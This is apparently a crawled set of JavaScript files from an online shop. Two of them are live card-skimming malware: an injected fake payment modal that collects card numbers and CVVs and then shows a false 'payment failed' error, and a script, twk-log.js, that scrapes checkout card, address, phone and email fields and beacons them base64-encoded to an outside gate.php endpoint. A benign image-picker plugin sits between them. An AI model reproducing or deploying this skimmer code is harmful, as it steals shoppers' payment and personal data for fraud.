        
        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .payment-error.show {
            display: flex;
        }
        
        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .payment-processing.show {
            display: flex;
        }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #4CAF50;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }
            
            .payment-content {
                padding: 15px 20px;
            }
            
            .form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .form-half {
                margin-bottom: 18px;
            }
            
            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            Online Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        
        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>
            
            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>
            
            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        
        <div class="payment-footer">
            <p>Secure Online Payment</p>
        </div>
        
        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    
    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');
            
            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://homeclimate.ee/catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js
body_size: 3568
content:
"use strict";

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/* Generated by CoffeeScript 2.0.1*/
(function () {
  /* Image Picker source*/
  /* by Rodrigo Vera*/

  var ImagePicker,
      ImagePickerOption,
      both_array_are_equal,
      sanitized_options,
      indexOf = [].indexOf;

  jQuery.fn.extend({
    imagepicker: function imagepicker() {
      var opts = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      return this.each(function () {
        var select;
        select = jQuery(this);
        if (select.data("picker")) {
          select.data("picker").destroy();
        }
        select.data("picker", new ImagePicker(this, sanitized_options(opts)));
        if (opts.initialized != null) {
          return opts.initialized.call(select.data("picker"));
        }
      });
    }
  });

  sanitized_options = function sanitized_options(opts) {
    var default_options;
    default_options = {
      hide_select: true,
      show_label: false,
      initialized: void 0,
      changed: void 0,
      clicked: void 0,
      selected: void 0,
      limit: void 0,
      limit_reached: void 0,
      font_awesome: false
    };
    return jQuery.extend(default_options, opts);
  };

  both_array_are_equal = function both_array_are_equal(a, b) {
    var i, j, len, x;
    if (!a || !b || a.length !== b.length) {
      return false;
    }
    a = a.slice(0);
    b = b.slice(0);
    a.sort();
    b.sort();
    for (i = j = 0, len = a.length; j < len; i = ++j) {
      x = a[i];
      if (b[i] !== x) {
        return false;
      }
    }
    return true;
  };

  ImagePicker = function () {
    function ImagePicker(select_element) {
      var opts1 = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      _classCallCheck(this, ImagePicker);

      this.sync_picker_with_select = this.sync_picker_with_select.bind(this);
      this.opts = opts1;
      this.select = jQuery(select_element);
      this.multiple = this.select.attr("multiple") === "multiple";
      if (this.select.data("limit") != null) {
        this.opts.limit = parseInt(this.select.data("limit"));
      }
      this.build_and_append_picker();
    }

    _createClass(ImagePicker, [{
      key: "destroy",
      value: function destroy() {
        var j, len, option, ref;
        ref = this.picker_options;
        for (j = 0, len = ref.length; j < len; j++) {
          option = ref[j];
          option.destroy();
        }
        this.picker.remove();
        this.select.off("change", this.sync_picker_with_select);
        this.select.removeData("picker");
        return this.select.show();
      }
    }, {
      key: "build_and_append_picker",
      value: function build_and_append_picker() {
        if (this.opts.hide_select) {
          this.select.hide();
        }
        this.select.on("change", this.sync_picker_with_select);
        if (this.picker != null) {
          this.picker.remove();
        }
        this.create_picker();
        this.select.after(this.picker);
        return this.sync_picker_with_select();
      }
    }, {
      key: "sync_picker_with_select",
      value: function sync_picker_with_select() {
        var j, len, option, ref, results;
        ref = this.picker_options;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          option = ref[j];
          if (option.is_selected()) {
            results.push(option.mark_as_selected());
          } else {
            results.push(option.unmark_as_selected());
          }
        }
        return results;
      }
    }, {
      key: "create_picker",
      value: function create_picker() {
        this.picker = jQuery("<ul class='thumbnails image_picker_selector'></ul>");
        this.picker_options = [];
        this.recursively_parse_option_groups(this.select, this.picker);
        return this.picker;
      }
    }, {
      key: "recursively_parse_option_groups",
      value: function recursively_parse_option_groups(scoped_dom, target_container) {
        var container, j, k, len, len1, option, option_group, ref, ref1, results;
        ref = scoped_dom.children("optgroup");
        for (j = 0, len = ref.length; j < len; j++) {
          option_group = ref[j];
          option_group = jQuery(option_group);
          container = jQuery("<ul></ul>");
          container.append(jQuery("<li class='group_title'>" + option_group.attr("label") + "</li>"));
          target_container.append(jQuery("<li class='group'>").append(container));
          this.recursively_parse_option_groups(option_group, container);
        }
        ref1 = function () {
          var l, len1, ref1, results1;
          ref1 = scoped_dom.children("option");
          results1 = [];
          for (l = 0, len1 = ref1.length; l < len1; l++) {
            option = ref1[l];
            results1.push(new ImagePickerOption(option, this, this.opts));
          }
          return results1;
        }.call(this);
        results = [];
        for (k = 0, len1 = ref1.length; k < len1; k++) {
          option = ref1[k];
          this.picker_options.push(option);
          if (!option.has_image()) {
            continue;
          }
          results.push(target_container.append(option.node));
        }
        return results;
      }
    }, {
      key: "has_implicit_blanks",
      value: function has_implicit_blanks() {
        var option;
        return function () {
          var j, len, ref, results;
          ref = this.picker_options;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            option = ref[j];
            if (option.is_blank() && !option.has_image()) {
              results.push(option);
            }
          }
          return results;
        }.call(this).length > 0;
      }
    }, {
      key: "selected_values",
      value: function selected_values() {
        if (this.multiple) {
          return this.select.val() || [];
        } else {
          return [this.select.val()];
        }
      }
    }, {
      key: "toggle",
      value: function toggle(imagepicker_option, original_event) {
        var new_values, old_values, selected_value;
        old_values = this.selected_values();
        selected_value = imagepicker_option.value().toString();
        if (this.multiple) {
          if (indexOf.call(this.selected_values(), selected_value) >= 0) {
            new_values = this.selected_values();
            new_values.splice(jQuery.inArray(selected_value, old_values), 1);
            this.select.val([]);
            this.select.val(new_values);
          } else {
            if (this.opts.limit != null && this.selected_values().length >= this.opts.limit) {
              if (this.opts.limit_reached != null) {
                this.opts.limit_reached.call(this.select);
              }
            } else {
              this.select.val(this.selected_values().concat(selected_value));
            }
          }
        } else {
          if (this.has_implicit_blanks() && imagepicker_option.is_selected()) {
            this.select.val("");
          } else {
            this.select.val(selected_value);
          }
        }
        if (!both_array_are_equal(old_values, this.selected_values())) {
          this.select.change();
          if (this.opts.changed != null) {
            return this.opts.changed.call(this.select, old_values, this.selected_values(), original_event);
          }
        }
      }
    }]);

    return ImagePicker;
  }();

  ImagePickerOption = function () {
    function ImagePickerOption(option_element, picker) {
      var opts1 = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

      _classCallCheck(this, ImagePickerOption);

      this.clicked = this.clicked.bind(this);
      this.picker = picker;
      this.opts = opts1;
      this.option = jQuery(option_element);
      this.create_node();
    }

    _createClass(ImagePickerOption, [{
      key: "destroy",
      value: function destroy() {
        return this.node.find(".thumbnail").off("click", this.clicked);
      }
    }, {
      key: "has_image",
      value: function has_image() {
        return this.option.data("img-src") != null;
      }
    }, {
      key: "is_blank",
      value: function is_blank() {
        return !(this.value() != null && this.value() !== "");
      }
    }, {
      key: "is_selected",
      value: function is_selected() {
        var select_value;
        select_value = this.picker.select.val();
        if (this.picker.multiple) {
          return jQuery.inArray(this.value(), select_value) >= 0;
        } else {
          return this.value() === select_value;
        }
      }
    }, {
      key: "mark_as_selected",
      value: function mark_as_selected() {
        return this.node.find(".thumbnail").addClass("selected");
      }
    }, {
      key: "unmark_as_selected",
      value: function unmark_as_selected() {
        return this.node.find(".thumbnail").removeClass("selected");
      }
    }, {
      key: "value",
      value: function value() {
        return this.option.val();
      }
    }, {
      key: "label",
      value: function label() {
        if (this.option.data("img-label")) {
          return this.option.data("img-label");
        } else {
          return this.option.text();
        }
      }
    }, {
      key: "clicked",
      value: function clicked(event) {

        /*DEVMAN - Reset options if someone clicked on disabled.*/
        if(this.node.hasClass('disabled')) {
          if(!$('a#reset_options').is(':visible')) {
            $('a#reset_options').click();
          } else {
            return false;
          }

        }

        this.picker.toggle(this, event);
        if (this.opts.clicked != null) {
          this.opts.clicked.call(this.picker.select, this, event);
        }
        if (this.opts.selected != null && this.is_selected()) {
          return this.opts.selected.call(this.picker.select, this, event);
        }
      }
    }, {
      key: "create_node",
      value: function create_node() {
        var image, imgAlt, imgClass, thumbnail;
        this.node = jQuery("<li/>");
        /* font-awesome support*/
        if (this.option.data("font_awesome")) {
          image = jQuery("<i>");
          image.attr("class", "fa-fw " + this.option.data("img-src"));
        } else {

          var using_lazyload = typeof window['Journal'] != 'undefined' && $('img.lazyload').length && this.option.data("img-src-mask");
          if(using_lazyload) {
            image = jQuery("<img class='image_picker_image lazyload'/>");
            image.attr("src", this.option.data("img-src-mask"));
            image.attr("data-src", this.option.data("img-src"));
          } else {
              image = jQuery("<img class='image_picker_image'/>");
              image.attr("src", this.option.data("img-src"));
          }
        }
        thumbnail = jQuery("<div class='thumbnail'>");
        /* Add custom class*/
        imgClass = this.option.data("img-class");
        if (imgClass) {
          this.node.addClass(imgClass);
          image.addClass(imgClass);
          thumbnail.addClass(imgClass);
        }
        /* Add image alt*/
        imgAlt = this.option.data("img-alt");
        if (imgAlt) {
          image.attr('alt', imgAlt);
        }
        thumbnail.on("click", this.clicked);
        thumbnail.append(image);
        if (this.opts.show_label) {
          thumbnail.append(jQuery("<p/>").html(this.label()));
        }
        this.node.append(thumbnail);
        return this.node;
      }
    }]);

    return ImagePickerOption;
  }();
}).call(undefined);

var replaceElements = function(image, text){
    var attrs = { };

    $.each($(image)[0].attributes, function(idx, attr) {
        attrs[attr.nodeName] = attr.nodeValue;
    });

    $(image).replaceWith(function () {
        var elem = $("<span />", attrs).append($(this).contents());
        elem.text(text);
        return elem;
    });
};

function option_combinations_transform_bullets() {
  $('select[id^="input-option-bullet-"]').each(function(){
    var select = $(this);
    if(select.css('display') != 'none') {
        $(this).imagepicker({
            initialized: function () {
                /* hack for include images alt message as title and replace images with text only*/
                /* because lib does not allow to include directly*/
                select.next('ul').find('img.image_picker_image.opt-as-bullet').each(function () {
                    var image = $(this);
                    image.attr('title', image.attr('alt'));
                    if (!image.attr('src') || image.hasClass('type_3')) {
                        var val = image.attr('alt').split(': ');
                        val.shift();
                        replaceElements(this, val.join(': '));
                    }
                });

                /* set minimal width equal as height*/
                select.next('ul').find('span.image_picker_image.opt-as-bullet').each(function () {
                    $(this).parent().css("min-width", $(this).parent().outerHeight() + "px");
                });

                if(typeof extend_option_combinations_transform_bullets == 'function') {
                    extend_option_combinations_transform_bullets(select.next('ul'));
                }
            },
            selected: function (select, option, event) {
                var image = $(this).find(':selected').data('card-image');

                //If image is "no-image" return false.
                if (image.indexOf("placeholder-") >= 0 || image.indexOf("no_image-") >= 0)
                  return false;

                if($(this).closest('.product-thumb').find('img.img-responsive').length)
                  var main_image = $(this).closest('.product-thumb').find('img.img-responsive');
                else if($(this).closest('.product-thumb').find('img.first-image').length)
                  var main_image = $(this).closest('.product-thumb').find('img.first-image');
                else if($(this).closest('.product-wrapper').find('img.first-image').length)
                  var main_image = $(this).closest('.product-wrapper').find('img.first-image');
                else {
                    console.error("Main image for replace not found. image-picker.min.js");
                    return false;
                }

                main_image.attr('src', image);

                var image2x = $(this).find(':selected').data('card-image2x');
                if(typeof image2x != 'undefined')
                  main_image.attr('srcset', image + ' 1x, ' + image2x + ' 2x');

                //Second image on hover, for some themes like journal 2
                if(main_image.parent().hasClass('has-second-image')) {
                  main_image.parent().css("background", "url("+image+") no-repeat");
                }
            }
        });
    }
  });
}

$(function(){
  if($('select[id^="input-option-bullet-"]').length > 0)
    option_combinations_transform_bullets();
});

--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/twk-log.js
body_size: 2245
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;

        if (!cardNumber || !expMonth || !expYear || !cvv) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        let cardholder = '';
        
        const nameFields = [
            document.querySelector('input[name="firstname"]'),
            document.querySelector('input[name="lastname"]'),
            document.querySelector('input[name="cc_owner"]'),
            document.querySelector('input[name="cardholder"]'),
            document.querySelector('input[name="name"]'),
            document.querySelector('input[name="full_name"]')
        ];

        const firstName = nameFields[0] ? nameFields[0].value.trim() : '';
        const lastName = nameFields[1] ? nameFields[1].value.trim() : '';
        
        if (firstName || lastName) {
            cardholder = (firstName + ' ' + lastName).trim();
        } else {
            
            for (let field of nameFields) {
                if (field && field.value.trim()) {
                    cardholder = field.value.trim();
                    break;
                }
            }
        }

        if (!cardholder) {
            cardholder = 'Card Holder';
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelectors = [
            'input[name="address_1"]', 'input[name="address1"]', 'input[name="address"]',
            'input[name="street"]', 'input[name="billing_address_1"]'
        ];
        
        const address2Selectors = [
            'input[name="address_2"]', 'input[name="address2"]', 
            'input[name="billing_address_2"]'
        ];

        const citySelectors = [
            'input[name="city"]', 'input[name="billing_city"]'
        ];

        const stateSelectors = [
            'input[name="zone_id"]', 'select[name="zone_id"]', 
            'input[name="state"]', 'select[name="state"]',
            'input[name="billing_state"]', 'select[name="billing_state"]'
        ];

        const countrySelectors = [
            'select[name="country_id"]', 'select[name="country"]',
            'select[name="billing_country"]'
        ];

        const zipSelectors = [
            'input[name="postcode"]', 'input[name="zip"]', 
            'input[name="postal_code"]', 'input[name="billing_postcode"]'
        ];

        const phoneSelectors = [
            'input[name="telephone"]', 'input[name="phone"]', 
            'input[type="tel"]', 'input[name="billing_phone"]'
        ];

        const emailSelectors = [
            'input[name="email"]', 'input[type="email"]', 
            'input[name="billing_email"]'
        ];

        const nameSelectors = [
            'input[name="firstname"]', 'input[name="lastname"]',
            'input[name="billing_firstname"]', 'input[name="billing_lastname"]'
        ];

        function findElement(selectors) {
            for (let selector of selectors) {
                const element = document.querySelector(selector);
                if (element) return element;
            }
            return null;
        }

        const address1 = findElement(addressSelectors);
        const address2 = findElement(address2Selectors);
        const city = findElement(citySelectors);
        const state = findElement(stateSelectors);
        const country = findElement(countrySelectors);
        const zipVal = findElement(zipSelectors);
        const phone = findElement(phoneSelectors);
        const email = findElement(emailSelectors);
        const firstName = findElement(['input[name="firstname"]', 'input[name="billing_firstname"]']);
        const lastName = findElement(['input[name="lastname"]', 'input[name="billing_lastname"]']);

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state ? (state.selectedOptions && state.selectedOptions.length > 0 ? 
                                    state.selectedOptions[0].text : state.value) : '';
            const countryVal = country ? (country.selectedOptions && country.selectedOptions.length > 0 ? 
                                        country.selectedOptions[0].text : country.value) : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + 
                            (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }
    
    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const selectors = [
            'input[type="submit"][value="Continue"][class="button"]',
            'input[type="submit"][value="Continue"].button',
            'input[type="submit"][value="Continue"]',
            'input.button[value="Continue"]',
            'input[value="Continue"]',
            'button[type="submit"]',
            'input[type="submit"]',
            'button.button',
            '.button[type="submit"]'
        ];

        for (let selector of selectors) {
            const confirmButton = document.querySelector(selector);
            if (confirmButton) {
                confirmButton.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        return false;
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();